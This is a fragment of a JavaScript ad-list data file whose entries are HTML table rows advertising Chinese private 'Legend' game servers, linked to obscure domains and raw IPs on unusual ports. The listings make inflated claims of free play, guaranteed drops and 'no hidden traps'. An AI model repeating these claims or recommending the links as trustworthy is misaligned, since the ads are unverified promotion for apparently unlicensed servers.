adlistData[50] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月24日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[51] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'>1月24日/★通宵固顶★</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[52] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'>1月24日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[53] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月24日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[54] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/7' rel='nofollow' target='_blank'>１７６超变大极品</a></td><td>木剑+9999送208路费</td><td class='r'>1月24日/★通宵固顶★</td><td>０充当爷爷爷爷爷</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='blue'>-推荐</font></td><td>免费顶赞可通关</td><td><a href='http://www.tg2kt168.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[55] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://wtzuwbsuvseneiqwhne.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'>1月24日/★通宵固顶★</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='blue'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://wtzuwbsuvseneiqwhne.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[56] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.u1n4s5.asia:18537/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月24日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.u1n4s5.asia:18537/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[57] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/6' rel='nofollow' target='_blank'>铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class='r'>1月24日/★通宵固顶★</td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关<font color='blue'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.kd3uw.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[58] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/6' rel='nofollow' target='_blank'>１．７６追忆无限刀</a></td><td>大极品→顶赞免费送送送送</td><td class='r'>1月24日/★通宵固顶★</td><td>█上线超级会员█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.luptcjdc.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[59] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.s8nit2y4.top:49787' rel='nofollow' target='_blank'>１、７６天下沉默</a></td><td>══首战首区══</td><td class='r'>1月24日/★通宵固顶★</td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★<font color='blue'>-推荐</font></td><td>══长期服══</td><td><a href='http://www.s8nit2y4.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[60] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月24日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[61] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.l03yvhdp.top:49879' rel='nofollow' target='_blank'>７６屠龙</a></td><td>＜赞助直接领＞</td><td class='r'>1月24日/★通宵固顶★</td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸）<font color='blue'>-推荐</font></td><td>█首站首区█</td><td><a href='http://www.l03yvhdp.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[62] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月24日/★通宵固顶★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='blue'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[63] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.2b77rb.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█暴力の酒鬼〓必爆变态刀█</a></td><td>免费爽服█涡轮增压メ全屏秒</td><td class='r'>1月24日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.2b77rb.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[64] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃Ｍax切割</a></td><td>０茺满速→免费〃小极品</td><td class='r'>1月24日/★通宵固顶★</td><td>免费到底〃打顶赞</td><td>专属神装╱特戒元素╱物价保值╱一切全靠打<font color='blue'>-推荐</font></td><td>复古微变迷失沉默</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[65] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月24日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[66] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.9n1.com/' rel='nofollow' target='_blank'>9N1●修真三国●</a></td><td>金丹之下皆蝼蚁</td><td class='r'>1月24日/★通宵固顶★</td><td>单职业修仙专属</td><td>沙奖人均60米√耐玩长期梦三国√三天合区<font color='blue'>-推荐</font></td><td>后宫佳丽三千</td><td><a href='https://www.9n1.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[67] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月24日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[68] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>1月24日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[69] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rx2288.com:268' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>1月24日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rx2288.com:268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[70] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'>1月24日/★通宵固顶★</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color='blue'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[71] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.9888pkk.com:887/ws/' rel='nofollow' target='_blank'>７６﹌ＢＵＦＦ＋７屠龙</a></td><td>元素倍攻＋１６％</td><td class='r'>1月24日/★通宵固顶★</td><td>〃吃肉〃</td><td>﹌复古保值〃鉴定元素〃专属神装〃全看脸﹌<font color='blue'>-推荐</font></td><td>小极品神器</td><td><a href='https://www.9888pkk.com:887/ws/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[72] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.65fn5f61n5n1.icu:10025' rel='nofollow' target='_blank'>斩神决★★★</a></td><td>新开火爆★</td><td class='r'>1月24日/★通宵固顶★</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.65fn5f61n5n1.icu:10025'  target='_blank'>点击查看</a></td></tr>`;
adlistData[73] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.pdk188.cc:3683/ycsq' rel='nofollow' target='_blank'>＜＂Ｘ隐〃藏〃神〃器Ｘ＂＞</a></td><td>＜＂Ｘ上上＂左下＂右下Ｘ＞</td><td class='r'>1月24日/★通宵固顶★</td><td>传奇也要讲身法</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>微变专属神器</td><td><a href='http://www.pdk188.cc:3683/ycsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[74] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'>1月24日/★通宵固顶★</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[75] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>1月24日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[76] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>1月24日/★通宵固顶★</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[77] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.12457841.top' rel='nofollow' target='_blank'>▇８０终极▇</a></td><td>试营业~首区</td><td class='r'>1月24日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>公益７６８５</td><td><a href='http://www.12457841.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[78] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x2b5df151bf.icu:15397/ysdl' rel='nofollow' target='_blank'>〝无限刀〝狂人</a></td><td>原神╋╋╋</td><td class='r'>1月24日/★通宵固顶★</td><td>◆专属沉默◆</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='blue'>-推荐</font></td><td>专属〃首区〃奇遇</td><td><a href='http://www.x2b5df151bf.icu:15397/ysdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[79] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.26fu.top:3115' rel='nofollow' target='_blank'>１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class='r'>1月24日/★通宵固顶★</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color='blue'>-推荐</font></td><td>★特色火龙★</td><td><a href='http://www.26fu.top:3115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[80] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15' rel='nofollow' target='_blank'>★荣耀★超爽无限刀神器</a></td><td>迷失█单职业中变█</td><td class='r'>1月24日/★通宵固顶★</td><td>逆天BUFF</td><td>█荒器觉醒超强属性█神魔之体█神器觉醒█<font color='blue'>-推荐</font></td><td>一秒10刀刀刀</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[81] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'>1月24日/★通宵固顶★</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color='blue'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[82] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kl1qv.cn:50001/smcb' rel='nofollow' target='_blank'>召唤８只ＧＭ当狗ＸＸＸＸＸＸＸ</a></td><td>全屏彻地钉／切割ＸＸＸＸＸＸＸ</td><td class='r'>1月24日/★通宵固顶★</td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞<font color='blue'>-推荐</font></td><td>人人全满通关</td><td><a href='http://www.kl1qv.cn:50001/smcb'  target='_blank'>点击查看</a></td></tr>`;
adlistData[83] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1' rel='nofollow' target='_blank'>寒冰█超变█独家无限刀</a></td><td>刀刀刀刀█超变█无限刀</td><td class='r'>1月24日/★通宵固顶★</td><td>送超级会员</td><td>无限刀超变单职业神器专属超变独家版本<font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[84] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.germany01.top:23944' rel='nofollow' target='_blank'>￥免费攻速￥【神器】</a></td><td>◣攻速复古￥单职业◢</td><td class='r'>1月24日/★通宵固顶★</td><td>开局无限攻速</td><td>￥￥０充起飞￥上线送满赞￥送切割机￥送刀刀冰冻￥￥<font color='blue'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.germany01.top:23944'  target='_blank'>点击查看</a></td></tr>`;
adlistData[85] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'>1月24日/★通宵固顶★</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='blue'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[86] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'>1月24日/★通宵固顶★</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[87] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/3' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'>1月24日/★通宵固顶★</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='blue'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[88] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7' rel='nofollow' target='_blank'>超超超变〓皇城超变丶〓</a></td><td>〓〓▊９９９９加速▊〓〓</td><td class='r'>1月24日/★通宵固顶★</td><td>激情憋尿╋爆爽</td><td>▊▊９９９倍加速◆９９９９％爆率◆超变单职业▊▊<font color='blue'>-推荐</font></td><td>★百人对战★</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[89] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/4' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'>1月24日/★通宵固顶★</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://ntg.4haof888.cn:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[90] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'>1月24日/★通宵固顶★</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color='blue'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[91] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.babhk.top:1132' rel='nofollow' target='_blank'>１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'>1月24日/★通宵固顶★</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.babhk.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[92] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'>1月24日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[93] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/3' rel='nofollow' target='_blank'>白瓢７６╲趣味三职业</a></td><td>0氪全满★白瓢专属╲神器</td><td class='r'>1月24日/★通宵固顶★</td><td>砍死小怪就起飞</td><td>拒绝垃圾服灬沙奖５０００灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费领﹏赞助</td><td><a href='http://www.tg2kt168.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[94] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>1月24日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[95] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月24日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[96] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１.７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月24日/★通宵固顶★</td><td>复古１.８０</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[97] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9' rel='nofollow' target='_blank'>免费狼牙神器●无限刀</a></td><td>██完全０氪██</td><td class='r'>1月24日/★通宵固顶★</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color='blue'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[98] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:60936' rel='nofollow' target='_blank'>１．８０流光火龙</a></td><td>首区█独家新版</td><td class='r'>1月24日/★通宵固顶★</td><td>█独创玩法█</td><td>█无合成█无隐藏█免费沙捐█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='https://103.192.209.219:60936'  target='_blank'>点击查看</a></td></tr>`;
adlistData[99] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ssdfwe2630.icu:17777/' rel='nofollow' target='_blank'>◆沉默◆三斤◆</a></td><td>专属●●●</td><td class='r'>1月24日/★通宵固顶★</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.ssdfwe2630.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[100] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>1月24日/★通宵固顶★</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='blue'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[101] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.26ru.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class='r'>1月24日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.26ru.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[102] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月24日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[103] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14' rel='nofollow' target='_blank'></a></td><td>荣耀█超变神器▲秒全屏</td><td class='r'>1月24日/★通宵固顶★</td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂<font color='blue'>-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[104] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/7' rel='nofollow' target='_blank'>复古超超超变※大极品</a></td><td>▇０氪╲０充▇倒贴208路费</td><td class='r'>1月24日/★通宵固顶★</td><td>马年首区</td><td>▇▅▃▂无套路！无套路！无套路！▂▃▅▇-<font color='blue'>-推荐</font></td><td>赞助白送</td><td><a href='http://www.tg2kt168.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[105] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>1月24日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[106] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.xhhjdfghjuu7.shop:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星火星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'>1月24日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='blue'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjdfghjuu7.shop:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[107] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kcxisero.ewndvb.top:25891' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>1月24日/★通宵固顶★</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='blue'>-推荐</font></td><td>█180195█</td><td><a href='http://kcxisero.ewndvb.top:25891'  target='_blank'>点击查看</a></td></tr>`;
adlistData[108] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月24日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
